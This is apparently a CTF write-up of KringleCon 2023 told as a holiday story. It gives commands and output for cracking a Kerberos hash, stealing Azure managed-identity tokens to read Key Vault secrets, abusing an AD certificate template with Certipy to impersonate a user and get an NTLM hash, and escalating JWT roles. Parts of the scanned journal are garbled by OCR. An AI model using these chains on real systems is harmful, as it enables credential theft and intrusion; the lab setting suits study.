


Just sit right back and you'll hear a tale,

A tale of a yuletide trip











But motivations were unknown

So was it good or bad?





- Snowball Fight
- <u>Linux 101</u>
- Reportinator
- Azure 101
- Luggage Lock
- Linux PrivEsc
- Faster Lock Combination
- Game Cartridges: Vol 1
- Game Cartridges: Vol 2
- Game Cartridges: Vol 3
- Na'an
- KQL Kraken Hunt
- Phish Detection Agency
- Hashcat
- **Elf Hunt**





- The Captain's Comms
- **Active Directory**
- Space Island Door Access Speaker
- Camera Access
- Missile Diversion
- **BONUS!** Fishing Guide
- **BONUS! Fishing Mastery**
- **Appendix**
- Crew
- **Navigation**
- <u>Adios</u>



















## Things to remember:

- There are 6 islands with ports, resorts, beaches etc to explore Red dots are destinations that will showup only when you discover, but not by default, Yellow ship is your present location, Green flags are race start and stop positions.
- May need both Windows and Kali Linux as per the requirement of the challenge and your skillset
- There are few challenges that are interdependent on outputs and hints of previous challenges. It is recommended to go in that flow to save time.
- Make sure you touch/talk to every elf and every character in the game. Same goes with booths.



- How to's, navigation, references and crew details are included in the report.
- During the game, I took the help not just from AI, but also from Discord Server community. I have included the prompts I gave to AI for the respective sections.

Discord server: https://discord.com/channels/783055461620514818/1179763633471901778

- Open the starfish icon on your avatar to get all the details of the game and objectives.
- Elves are ones that have their names in green, rest all are players. You can hide other players in settings.
- Burp is recommended, but if not available, Firefox has developer console options too

Main goal of this year's Kringlecon 2023:

Jack Frost has accessed Ground satellite station and pointed a missile to Earth. We need to get access to the camera, read his ToDo list, and change the missile's pointing mode towards Sun.

## Characters:









•

















# Rose Mold Goose of the Island of Misiti Toys





Goose of






Goose of Christmes

Island





•
















# Appendix III — Navigation








## A Festive Twist



Imagine my surprise when JINGLE RINGFORD, Santa's emissary, greeted me on Christmas Island. Jingle presented me with the Cranberry Pi Terminal Challenge—an intriguing mix of tech and holiday cheer. But that was just the beginning.

answer



To bring festive flair to my journey, Jingle told me to gather colourful lei festoons from each goose on the islands that will adorn the masts of my ship.









## Santa's Tech Magic

Boom! Met Santa on Christmas Island Frosty Beach. Secret's out: Goose Islands = sun, fun, AND Santa's Al magic! ChatNPT's gonna fuel my adventure with holiday cheer and techy twists. Get ready for cliff climbs, riddle cracks, and maybe even elf tech! Stay tuned for merry mayhem!





## Snowball Mastery A A A A



Frosty Beach brought a playful twist as MORCEL NOUGAT challenged me to a snowball fight with elves and Santa. Armed with coding tricks, I tweaked game variables (Inspect  $\rightarrow$  Console), slowing down throws and boosting my health until I triumphed over the festive foes. With a victorious smash, Morcel requested my autograph.

PS: To access client side variables, I selected room/

santa.ThrowDelay=20000 player.health=100 elfThrowDelay=50000

(or)

window.location.href="<url>&singlePlayer=true" Just before starting the random game with Santa

an elf comes for your rescue in singlePlayer mode:











## Linux Showdown 🙇 🜲 🌲 🛊

Then I encountered GINGER BREDDIE on Santa's surf shack. In a challenge of Linux prowess, he revealed that mischievous trolls had pilfered the presents, hiding in obscure folders. Armed with my Linux skills, I navigated the digital terrain, hunted down the trolls, and swiftly put an end to their present-stealing antics. Trolls in folders:

ls

cat troll\_19315479765589239 rm troll\_19315479765589239

ls -a

.. .bash\_history .bash\_logout .bashrc .profile .troll\_5074624024543078 HELP workshop

Commands ran to activate troll:

cat .bash\_history echo troll 9394554126440791

Trolls in environment variables:

env

last pwd is electrical for the session named Troll Wrangler cd workshop

grep -i troll \*

toolbox 191.txt:tRoLl.4056180441832623

Engines blocked by trolls:

./present engine

no permissions to execute

Is -Ih present engine

-r--r-- 1 elf elf 4.8M Dec 2 22:19 present engine

chmod 777 present\_engine

./present-engine

troll.898906189498077



Stopping trolls from blowing fuses in electrical folder:

cd /home/elf/workshop/electrical

mv blown\_fuse0 fuse0

In -s fuse0 fuse1

cp fuse1 fuse2

echo "TROLL\_REPELLENT" >> fuse2

Trolls in trollden:

cd /opt/troll den

by name  $\rightarrow$  find . -iname "\*troll\*"

./plugins/embeddedjsp/src/main/java/org/apache/struts2/jasper/compiler/ParserController.java

./apps/showcase/src/main/resources/tRoLl.6253159819943018

./apps/rest-showcase/src/main/java/org/demo/rest/example/IndexController.java

./apps/rest-showcase/src/main/java/org/demo/rest/example/OrdersController.java

By owner  $\rightarrow$  find . -user troll

./apps/showcase/src/main/resources/template/ajaxErrorContainers/tr0LL 9528909612014411

By size  $\rightarrow$  find . -size +108k -size -110k

./plugins/portlet-mocks/src/test/java/org/apache/t\_r\_o\_l\_l\_2579728047101724

Trolls running as processes:

ps -aux

USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND

init 1 0.0 0.0 20112 16484 pts/0 Ss+ 09:47 0:00 /usr/bin/python3 /usr/local/bin/tmuxp

load ./mysession.yaml

lf **12649** 0.5 0.0 31520 26948 pts/2 S+ 10:08 0:00 /usr/bin/python3 /**14516 troll** 

elf 12951 0.0 0.0 7672 3280 pts/3 R+ 10:08 0:00 ps -aux

Trolls listening on ports and killing them:

netstat -napt

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 **0.0.0.0:54321** 0.0.0.0:\* LISTEN 12649/python3

curl 127.0.0.1:54321

troll.73180338045875

kill 12649



## Tech Detectives



At Rudolph Rest resort, I crossed paths with NOEL BOETIE, armed with a unique challenge. Using Chat North Pole Technology (ChatNPT), he had generated a penetration testing report and tasked me with spotting odd hallucinations in the LLM output. Armed with BurpSuite prowess, I delved into the intricacies, relying on a code that checked HTTP status codes for all nine input combinations of 1/o.

Burpsuite  $\rightarrow$  while the intercept is on  $\rightarrow$  post some random inputs  $\rightarrow$  Send to intruder  $\rightarrow$  select all 9 inputs as payload positions (inside \$\$)  $\rightarrow$  select cluster bomb as attack type  $\rightarrow$  in payloads, for every payload set  $\rightarrow$  bruteforcer  $\rightarrow$  characters as 01 and min and max length as 1  $\rightarrow$  attack with all 512 combinations

Got 200 response code for 001001001 combination, where 0=True, 1=False

	Payload 1	Payload 2	Payload 3	Payload 4	Payload 5	Payload 6	Payload 7	Payload 8	Payload 9
293	0	0	1	0	0	1	0	0	1
0									
1	0	0	0	0	0	0	0	0	0
2	1	0	0	0	0	0	0	0	0
3	0	1	0	0	0	0	0	0	0
4	1	1	0	0	0	0	0	0	0
5	0	0	1	0	0	0		0	0
Request									
Pretty	Raw Hex Rend	er							⇒ /n
2 Conte 3 Vary: 4 Vary: 5 X-Clo 6 Date: 7 Serve 8 Cache 9 Conte 10 Ale-S	2 200 OK netType: application/j: Accept=Encoding Cookie ud=Trace=Context: 0c85! Sat, 23 Dec 2022 05: 0: 10 00gle Frontend r=Control: private ne=Length: 120 ve: hd="4427; na=2592! sah": "blc4c288dac72b22d sourceId": "2d21d820-d2:	d221f6fd86929f484 ::13 GMT    00,h2-29=":443";	ma=2592000 :29f99cb856524cb9516506	£\$12612",					

## **Report Validation Complete**

Great work! You've successfully navigated through the intricate maze of data, distinguishing the authentic findings from the Al hallucinations. Your diligence in validating the penetration test report is commendable.

Your contributions to ensuring the accuracy and integrity of our cybersecurity efforts are invaluable. The shadows of uncertainty have been dispelled, leaving clarity and truth in their wake. The findings you have authenticated will play a crucial role in fortifying our digital defenses.

We appreciate your expertise and keen analytical skills in this crucial task. You are a true asset to the team. Keep up the excellent work!

1 have also written Python code with the help of Google Bard A1, for which 1 got 5xx code rather than 200 for the same combination: url=<urloffirstPOSTrea> cookie value=<POSTregReportinatorCookieYumvalue> combinations=[] for in in range(2\*\*9): binary string = bin(i)[2:].zfill(9) combination = [int(digit) for digit in binary string] combinations.append(combination) response code = None for combination in combinations: payload string = "&".join([f"input-{i+1}={value}" for i, value in enumerate(combination)]) headers = {"Content-Type": "application/x-www-form-urlencoded"} cookies = {"ReportinatorCookieYum":cookie value} response=requests.post(url,data=payload string,headers=headers,cookies=coo kies) print(payload string,response.status code,response.content) Bard Al prompts I have given: → There is a site with form and it has nine inputs named input-1, input-2, input-3 till input-9 I can only give either 1 or 0 as an input in these nine keys I need to POST all combinations of 1 and 0 in all nine inputs in the form and see which input combination is giving 200 code as response code request content type is url encoded  $\rightarrow$  this is good but the value in the payload should be enclosed in quotes per the requirement

→ can we include this cookie value? "ReportinatorCookieYum=<mycookiecollectedfrominspect>"




Enter SPARKLE REDBERRY, bearer of Azure tales. In the heart of the adventure, he revealed that Alabaster had set up shop in Azure. With a gleam in his eye, Sparkle handed me the reins to an Azure CLI playground with an Azure CLI reference. The mission? Play with the CLI, explore one function app URL for certificate creation, and dive into REST API methods.

```
az help | less
az account show | less
 "environmentName": "AzureCloud",
 "id": "2b0942f3-9bca-484b-a508-abdae2db5e64",
 "isDefault": true,
 "name": "northpole-sub",
 "state": "Enabled",
 "tenantId": "90a38eda-4006-4dd5-924c-6ca55cacc14d",
 "user": {
  "name": "northpole@northpole.invalid",
  "type": "user"
az group list
  "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-
rg1",
  "location": "eastus",
  "managedBy": null,
  "name": "northpole-rg1",
  "properties": {
   "provisioningState": "Succeeded"
  "tags": {}
```

```
"id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-
rg2",
  "location": "westus".
  "managedBy": null,
  "name": "northpole-rg2",
  "properties": {
   "provisioningState": "Succeeded"
  "tags": {}
az functionapp list --resource-group northpole-rg1
"create-cert-func-url-path": "/api/create-cert?code=candy-cane-twirl"
"defaultHostName": "northpole-ssh-certs-fa.azurewebsites.net"
az vm list -g northpole-rg2
"id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-
rg2/providers/Microsoft.Compute/virtualMachines/NP-VM1",
az vm run-command invoke -g northpole-rg2 -n NP-VM1 --command-id RunShellScript --scripts 'ls'
"value": [
   "code": "ComponentStatus/StdOut/succeeded",
   "displayStatus": "Provisioning succeeded",
   "level": "Info".
   "message": "bin\netc\nhome\njinglebells\nlib\nlib64\nusr\n",
   "time": 1703311337
1 got to know that in rg1 resource group there is one function app to create certs
https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl
```



## Misfit Cipher Challenge



'hashcat', your reindeer, so spry and true, Will leap through hashes, bringing answers to you. But heed this advice to temper your pace, '-w 1 -u 1 --kernel-accel 1 --kernel-loops 1', just in case.

https://hashcat.net/wiki/doku.php?id=hashcat https://hashcat.net/wiki/doku.php?id=example hashes

## hashcat -w 1 -u 1 --kernel-accel 1 -m 18200 hash.txt password list.txt -force

 $$krb5asrep$23$alabaster\_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f 07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e 466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08db8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:lluvC$ 

## 4ndyC4nes!

Session....: hashcat Status....: Cracked

Hash.Type.....: Kerberos 5 AS-REP etype 23

Hash.Target.....: \$krb5asrep\$23\$alabaster\_snowball@XMAS.LOCAL:22865a2...dd1966

Password is IluvC4ndyC4nes! /bin/runtoanswer

## Pixel Puzzles



At Pixel Island's Rain Raster Cliffs, the plot thickened as I rendezvoused with ALABASTER SNOWBALL. A twist in the tale—Alabaster needed assistance on the Azure server. Armed with Chat NPT's wisdom, I'd already consulted Sparkle. Alabaster pointed me to the **ssh-server-vm.santaworkshopgeeseislands.org**, emphasizing the importance of a secure entry. The mission? Validate security by logging in as 'monitor' and unravelling the enigma of Alabaster's to-do list.

I first created one public/private key pair with a random name "holiday" ssh-keygen -t ed25519 -f holiday

This will generate 2 files, holiday and holiday.pub

A function app was already setup to get the public keys certified: https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl

Copied the public key value and got it certified which gives the below:

```
"ssh_cert": "ssh-ed25519-cert-v01@openssh.com <base64string> ", "principal": "elf"
```

We just need the ssh\_cert key value. Apparently, by default it is generating certificate for the principal elf Copied the cert into a new file called holiday-cert.pub

ssh-ed25519-cert-v01@openssh.com <encodedstring>

Then I tried logging in to the given URL as monitor account with the certified public key and private key.

(The idea here is only certified keys are allowed to login and we have created our own key and got it certified)

Position: 1.145133°, -145.261629°
Velocity: 3.0691 km/s
Altitude: 35785.96 km above Earth's surface
Signal Strength: 87.25%
Solar Panel Status: Deployed
Battery Status: Unknown
Thermal Status: Unknown

\*\*\*\* Geostationary orbit detected! \*\*\*\*

ssh -i holiday-cert.pub.txt -i holiday monitor@ssh-server-vm.santaworkshopgeeseislands.org

Ta Da, I am in. But it went into Satellite tracker application. To come back to shell, gave Ctrl+C

Now, I explored the file system and realized there is another user other than monitor i.e., **alabaster**, but I do not have access to the folders. I also checked **sshconfigd** files and realized that the monitor account principal name is elf and alabaster account principal name is **admin**.

```
monitor@ssh-server-vm:/etc/ssh$ cd auth_principals/
monitor@ssh-server-vm:/etc/ssh/auth_principals$ ls
alabaster monitor
monitor@ssh-server-vm:/etc/ssh/auth_principals$ cat
admin
elf
```

I tried looking at the app source code using REST API methods, as we don't have access to VM directly. To do any of that, I needed a **Bearer token**, curl 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https%3A%2F%2Fmanagement.azure.com%2F' -H Metadata:true -s {"access\_token":"<br/>biglongtoken>","expires\_in":"84532","expires\_on":"1703334841","ext\_expires\_in":"86399","not\_before":"1703248141","resource":"https://management.azure.com/","token type":"Bearer"}

Copied just the token part and ran commands as below to navigate resources: curl -i -X GET -H "Authorization:Bearer <tokenlgotabove>" -H "Content-Type:application/json" https://management.azure.com/subscriptions?api-version=2023-07-01 "id":"/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64"

Below are the ways I enumerated the subscription by appending to above query: ...https://management.azure.com/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourcegroups?api-version=2023-07-01?api-version=2023-07-01 "id":"/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1"

Searched for the function app site, I have seen in Azure challenge:
...https://management.azure.com/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourcegroups/northpole-rg1/providers/Microsoft.Web/sites/northpole-ssh-certs-fa/sourcecontrols/web? api-version=2023-07-01

```
name": "northpole-ssh-certs-fa",
"create-cert-func-url-path": "/api/create-cert?code=candy-cane-twirl"
"repoUrl": "https://github.com/SantaWorkshopGeeselslandsDevOps/northpole-ssh-certs-fa"
```

The highlighted github page has the source code of page for creating ssh certs. It is taking DEFAULT\_PRINCIPAL = os.environ['DEFAULT\_PRINCIPAL'], but the principal aka user can be passed to the app manually from Inspect Console.

I then created a cert for alabaster user with the same old public key but with the principal name "admin" by passing the principal value using burpsuite in the json format for the previous POST request:

```
{"ssh_pub_key":"<oldpublickeyhere>","principal":"admin"}

> 
"ssh_cert": "ssh-ed25519-cert-v01@openssh.com <alabasterbase64string>",
    "principal": "admin"
```

I then saved the cert value in another file holiday-cert1.pub and tried to login as alabaster: ssh -i holiday-cert1.pub.txt -i holiday <u>alabaster@ssh-server-vm.santaworkshopgeeseislands.org</u>

Ta Da, I then was able to access his folders. There are Impacket tools and todo list. cat alabaster todo.md

# Geese Islands IT & Security Todo List

alabaster@ssh-server-vm:~\$ ls alabaster\_todo.md impacket

- [] Gingerbread Cookie Cache: Implement a **gingerbread cookie caching** mechanism to speed up data retrieval times. Don't let Santa eat the cache!

So Alabaster is planning to implement Gingerbread Cookie Cache

With the function app vulnerability addressed, Alabaster redirected my efforts to assist Ribb in validating certificate vulnerabilities in Active Directory. Additionally, he introduced the Sat Tracker tool, crafted to collect data on satellites above Geese Islands.

## Steam Punk Intricacies



In the intricate landscape of Coggoggle Marina on Steam Punk Island, I encountered RIBB BONBOWFORD. Concerned about the repercussions of hosting the server in a production environment, Ribb suspected potential impacts on Active Directory. To add to the complexity, the research department of **Wombley Cube** stored sensitive files in shares. Ribb entrusted me with a crucial task—explore Alabaster's account using specialized tools to unveil any security flaws in AD and shares.

As I already have access to Alabaster's account, logged in as him and check other resources. ssh -i holiday-cert1.pub.txt -i holiday alabaster@ssh-server-vm.santaworkshopgeeseislands.org

Created a new bearer token for Alabaster account to use REST API methods: curl 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https%3A%2F%2Fmanagement.azure.com%2F' -H Metadata:true -s Copied just the token part and used to navigate resources following the same process as above.

curl -i -X GET -H "Authorization:Bearer <token>" -H "Content-Type:application/json" https://management.azure.com/subscriptions/2b0942f3-9bca-484b-a508abdae2db5e64/resourcegroups/northpole-rg1/resources?api-version=2023-01-01 "id":"/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpolerg1/providers/Microsoft.KeyVault/vaults/northpole-ssh-certs-kv" "id":"/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpolerg1/providers/Microsoft.KeyVault/vaults/northpole-it-kv"

There are 2 vaults and tried accessing the 1T key vault:

...https://management.azure.com/subscriptions/2b0942f3-9bca-484b-a508abdae2db5e64/resourcegroups/northpole-rg1/providers/Microsoft.KeyVault/vaults/northpole-itkv/secrets?api-version=2023-07-01?api-version=2023-01-01

"id":"/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpolerg1/providers/Microsoft.KeyVault/vaults/northpole-it-kv/secrets/tmpAddUserScript" "secretUri": https://northpole-it-kv.vault.azure.net/secrets/tmpAddUserScript

Tried opening the script tmpAddUserScript using the secretUri, but not able to print the contents because of the token scope as it was created for the management URL.



So, I changed the scope of the token by generating a new one for the vault url. curl 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https%3A%2F%2Fvault.azure.net' -H Metadata:true -s

Copied just the token part and used to navigate resources following the same process as above.

Using this vault token, I accessed the script using the secretUri I got above. curl -i -X GET -H "Authorization:Bearer <token>" -H "Content-Type:application/json" https://northpole-it-kv.vault.azure.net/secrets/tmpAddUserScript?api-version=7.4 {"value":"Import-Module ActiveDirectory; \$UserName = \"elfy\"; \$UserDomain = \"northpole.local\"; \$UserUPN = \"\$UserName@\$UserDomain\"; \$Password = ConvertTo-SecureString \"J4`ufC49/J4766\" -AsPlainText -Force; \$DCIP = \"10.0.0.53\"; New-ADUser -UserPrincipalName \$UserUPN -Name \$UserName -GivenName \$UserName -Surname \"\" -Enabled \$true -AccountPassword \$Password -Server \$DCIP -PassThru"

I got DC IP, Domain name, Username and Password of elfy username from the script.

As I have Impacket tools handy in Alabaster's account, I enumerated the AD with these credentials. GetADUsers.py -all -dc-ip 10.0.0.53 'northpole.local/elfy:J4`ufC49/J4766'

Email PasswordLastSet LastLogon Name

2023-12-22 01:12:33.749511 2023-12-22 09:18:36.376602 alabaster

Guest <never>

2023-12-22 01:21:03.671052 <never> krbtgt

elfv 2023-12-22 01:23:06.606252 2023-12-22 12:58:04.372030

wombleycube 2023-12-22 01:23:06.731196 2023-12-22 13:57:37.250581

Alabaster worried about secret documents in file shares used by Wombley Cube's department. So, 1 tried logging in as womble cube to see I can access their shares, but we need password/hash.



1 enumerated vulnerable certificates in the AD:

certipy find -vulnerable -u elfy -p 'J4'ufC49/J4766' -target 10.0.0.53

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[\*] Got CA configuration for 'northpole-npdc01-CA'

[\*] Saved BloodHound data to '20231222143055\_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k

[\*] Saved JSON output to '20231222143055\_Certipy.json'

1 got the details of vulnerable certificate authority 'northpole-npdco1-CA'. I have gone through the output json files and collected the "Template Name": "NorthPoleUsers"

Using the vulnerable certificate, I created keys and certificates for the Wombley Cube account.

certipy req -username elfy@northpole.local -password 'J4`ufC49/J4766' -ca northpole-npdc01-CA -target 10.0.0.53 -template NorthPoleUsers -upn wombleycube@northpole.local

[\*] Saved certificate and private key to 'wombleycube.pfx'

I got the certificate and private key in a .pfx file, which I used to authenticate to DC:

certipy auth -pfx wombleycube.pfx -dc-ip 10.0.0.53

[\*] Using principal: wombleycube@northpole.local

[\*] Got TGT

[\*] Saved credential cache to 'wombleycube.ccache'

[\*] Got hash for 'wombleycube@northpole.local':

aad3b435b51404eeaad3b435b51404ee:5740373231597863662f6d50484d3e23

Once authenticated, I got the NTLM hash of the account, which I used to login to shares.

smbclient.py -hashes

northpole.local/wombleycube@10.0.0.53

Once I am able to login, tried listing the shares:

shares

ADMIN\$; C\$; D\$; FileShare; IPC\$; NETLOGON; SYSVOL



## Alabaster did mention about secret files in File Shares:

## # use FileShare

# ls

drw-rw-rw- 0 Fri Dec 22 01:23:46 2023 . drw-rw-rw- 0 Fri Dec 22 01:23:42 2023 .

-rw-rw-rw- 701028 Fri Dec 22 01:23:45 2023 Cookies.pdf

-rw-rw-rw- 1521650 Fri Dec 22 01:23:46 2023 Cookies\_Recipe.pdf 
-rw-rw-rw- 54096 Fri Dec 22 01:23:46 2023 SignatureCookies.pdf 
0 Fri Dec 22 01:23:46 2023 super\_secret\_research

-rw-rw-rw- 165 Fri Dec 22 01:23:46 2023 todo.txt

Then I opened the interesting folder that apparently has a super secret,

# cd super\_secret\_research

# ls

drw-rw-rw- 0 Fri Dec 22 01:23:46 2023 . drw-rw-rw- 0 Fri Dec 22 01:23:46 2023 ..

-rw-rw-rw- 231 Fri Dec 22 01:23:46 2023 InstructionsForEnteringSatelliteGroundStation.txt

The folder has a text file that apparently has instructions to enter ground station,

# cat InstructionsForEnteringSatelliteGroundStation.txt

Note to self:

To enter the Satellite Ground Station (SGS), say the following into the speaker:

And he whispered, 'Now I shall be out of sight; So through the valley and over the height.'

And he'll silently take his way.

I noted down the passphrase for future just in case.

Ribb's revelation added a celestial twist to the saga—there was a space station hidden on Space Island in Geese Islands. Armed with a special code to utter into the station's speaker, I embarked on a cosmic quest.

## Noir Audiobook

Chiaroscuro City unveiled WOMBLEY CUBE (wow, heard of this name before yea), who gifted me a noir-style **audiobook**— "The Enchanted Voyage of Santa and his Elves to the Geese Islands." I saved the audio file for future.



wombleycube\_the\_enchanted\_voyage.mp3.zip

## Cosmic Conundrum



At Space Port Point on Space Island, I rendezvoused with JEWEL LOGGINS. A cosmic mystery unfolded as he revealed that only Wombley Cube held the key to the space station door ie., Tram door, uttering a secret phrase. The door, he explained, employed a unique Multi-Factor Authentication (MFA) system, blending something Wombley knows with something he is. I have used <a href="https://play.ht/">https://play.ht/</a> from one of the hints given by Santa.

Have uploaded Wombley Cube Audio book to clone the same voice and the pass phrase I got above -And he whispered, 'Now I shall be out of sight; So through the valley and over the height.' And he'll silently take his way.


To create an audio with his voice: Uploaded the audio book in clone section and named it Wombley, then created audio with above text.

Then I uploaded the wav file to open the Space Island Door.



And he whispered Now I 1 (2),wav

I went inside the Cape Cosmic island and explored the telescope.



## Pixel Puzzles Redux



Amidst the Rainraster Cliffs on Pixel Islands, a new character emerged - PINEY SAPPINGTON. Tasked with aiding in the Elf Hunt game by tinkering with JWTs, I navigated the digital labyrinth until success.

I aimed for a score of 75. Choosing a shortcut, I ventured into the Inspect console and directly altered the score value. Changing JWT cookie payload to alter the speed is another way, but the cookie is not staying constant and the function is set to change the speed when you shoot.

Right click on the window  $\rightarrow$  Inspect Console  $\rightarrow$ 



← 75

## Congratulations!

You solved the Elf Hunt! The skills you learned here may come in handy.

Click the Game Token

For the JWT way, we can take the JWT cookie and parse it in jwt.io page  $\rightarrow$  Change the payload value of speed from -500 to some other number to change speed and shoot the elves. But, it's a long way. In the triumphant aftermath, my reward was unexpected—the Captain's Journal, a key that promised significance at Brass Buoy Port on Steampunk Island.

## Telescope:

In the Cape Cosmic Island the Tram took me to, I found a telescope and observed that a missile is set to point to Earth.

Zoomed in on the missile:

Azimuth: 20.02

Altitude: 23.55

At 32x zoom



## Steam Punk Sabotage

At Brass Buoy Port on Steam Punk Island, I rendezvoused with CHIMNEY SCISSORSTICKS. The captain had intercepted broadcasts from mischief makers, and they hatched a plan to throw them off course. Armed with the captain's Software Defined Radio (SDR) and its JWT access control, I delved into the realm of filename abbreviations and word shortening. The mission: broadcast misleading times (4 hours earlier) on the same frequency and date. Yet, to execute this plan, we needed the administrative JWT and whispers of a private key echoed in the air, hinting at a deeper layer of intrigue waiting to be unraveled.

For all this, I need to login as GeeselslandsSuperChiefCommunicationsOfficer role

I was able to access the Captain's journal, JWT Manual Volume 1, Volume 11, Decoder index, Owner's card and Captain's ChatNPT initial To-Do List.

## The Captain's Journal Date: March 10, 2023

can hardly contain my xcitement as I write thi iournal entry today. Just a few days gao. I received the news that I've been promoted to the ROLF of

inicationsOfficer'. This is a ream come true! The joy and nride I feel are indescribable I'm immensely grateful for the trust and recognition from the Geese Islands leaders, and I'm gager to embrace the onsibilities of this new role he warm congratulations from v colleagues and the support of my family make this

noment even more special.

I'm filled with happiness and a sense of accomplishment. Filling the ROLE

onsOfficer' has been an incredible ourney. I've had the privilege of leading a talented team, and ogether, we've achieved remarkable stones in our communication efforts. The positive impact we've m continually inspired by the dedication and creativity of my ollegaues and Em excited to see what the future holds in this role. This promotion has brought not only

Just Watch This Owner's Manual Volume I As I reflect on the past few months

surchase of the 'Just Watch This vstem! We are sure that this system, complete with its digital decoder plugins will fulfill all of

> inderstand is that, unlike other just turn them on and start listening, our 'Just Watch This' system has built in access introls which provide

bility to control how the SDA sed on the ROLE that is AUTHORIZATION tokens BEARERs of tokens with different decoding messages, please refer to Just Watch This: Appendix A

software requires the lowest level AUTHORIZATION, the 'radioUser' ROLE. To actually use the SDR and begin listening to unique AUTHORIZATION toker CARD which grants the

more privileged actions, such as 'radioDecoder' ROLE) or use the TRANSMITTER (specific JW system administrator ROLE). different unique tokens are special 'Just Watch This'

Watch This: Owner's Manual Volume II, https://jwt.io/int https://iwt.io. To learn about

Just Watch This Owner's Manual Volume II As discussed in 'Just Watch

> This: Owner's Manual Volume I', using the JWT system requires the use of unique AUTHORIZATION tokens which define specific ROLEs that govern how the JWT SDR may be used. Whe the software is installed. hree software defined ROLL are provided and a special uniquely named administrative ROLE is created, Each ROLE has a corresponding unique AUTHORIZATION token which, when submitted wi requests, permit using the

SDR in a manner according

to the ROLE.

tinkering with tokens to gain those tokens created durin the install may be used to access a JWT SDR system. Fo this reason, it is very importar to protect and store the special KEYs in FOLDERS which may personnel. Should someone gain access to your special KEYs, they may be able to generate their own copy of the inique administrative token and gain access with the

The 'Just Watch This

technology uses special KEYs to

craft each unique token in a

secure manner which prevent

## Just Watch This

Appendix A - Decoder Index analty, one may come across ccording to ChatNPT, "a numbers ation is a type of shortwave radio with the 'Just Watch This' Software Defined Radio (SDR) system. Some tion characterized by broadcasts of matted numbers which are helieus of these will sound as a series of strange 'beeps', 'boops', and ically feature a series of spoken mhors sometimes preceded by a operated until 2008 is the 'Lincolnsh

ade') decoder and a RadioFax messages using the format The 'CW' decoder will turn the

dible dots and dashes of Morse de into understandable text. nsmitting weather charts and ps, although the technology is limited to just that use. The included 'RadioFax' decoder will With the SDR window open, simply clic

Lincolnshire Poacher' can be found a incolnshire-noacher/

on a signal peak while using the anal into a graphic similar to how phone fax machine operates.

### Just Watch This: Owner's Card

During the installation of your Just Watch This radio system, the 'rMonitor.tok' file containing the 'radioMonitor' role token was created in the '/jwtDefault' directory. The proper use of this AUTHORIZATION token will allow viewing of received signals in the waterfall display. However to decode any digital signals received, you will need the 'radioDecoder' role token. See the Just Watch This: Appendix A - Decoder Index to learn more about decoding digital signals. To use the transmitter functionality, the special AUTHORIZATION token for administrators created during install is required.

Initial To-Do List

ore my JWT private and public Taken (IWT) private and public ker authentication and authorizati system. Here are some best practices for storing JWT keys: 1. Use a Secure Location: Private Key: Store the private k

Captain's ChatNPT

secure directory on your server or a hardware security module (HSM) if available. Avoid storin private keys in easily accessible or publicly accessible locations

Public Key: The nublic key can it is used for verifying JWTs.

Status: I moved the private key to folder I hope no one will find. I created a 'keys' folder in the same directory the public key 'capsPubKey.key' there.

Private Key: Ensure that only have read access to the private ke permissions to limit access to the

Public Key: Public keys are less sensitive, but it's still a good practice who need it. (Status: I think this is done. I should

lan to have a penetration test done horklist I trust ChatNPT will erate the same list of items from

Basically, we need radioMonitor role to open SDR and monitor signals, radioDecoder to decode the signals and CCO role to transmit any signals. I used burp proxy in Firefox to intercept the traffic and change the JWT values to change roles. I also added JWT editor extension in burp to change the values easily.

It says radioMonitor token is saved in /jwtDefault/rMonitor.tok, means radioDecoder token must be in /jwtDefault/rDecoder.tok. Below are the SDR and Transmitter.





First 1 tried accessing the SDR and intercepted the log in Burp to sent it the Repeater.

GET /checkRole  $\rightarrow$  GET /jwtDefault/rMonitor.tok with remaining request as is and sent.





GET /jwtDefault/rMonitor.tok HTTP/2 Host: captainscomms.com

Cookie: justWatchThisRole= evJhbGci0iJSUsILNiIsInR5cCI6IkpXVCJ9.eyJpc3Mi0iJISEMgMj NywiZXhwIjoxODA50TM3Msk1LjM0MDMsMjcsImF1ZCI6IkhvbG1kYXk Lxt f25EEnFcAYYu173iqf-6dgoa X3V73Ae8scBbARyusKq2kEbL2V k oSKW1yjxZJ1WvbGuJ0noHMm\_qhSXomv4\_9fuqBUg1t1PmY1RF.






Now went back to Proxy, replaced the authorization bearer to the above and forwarded to see if I can access the SDR. And I AM. But I am unable to open any spike, understood because of lack of Decoder role.








Now that I got the radioMonitor.tok file, I can access SDR with this token. Went back to the responder window and replaced the existing Authorization Bearer token to the above and accessed GET /jwtDefault/rDecoder.tok.

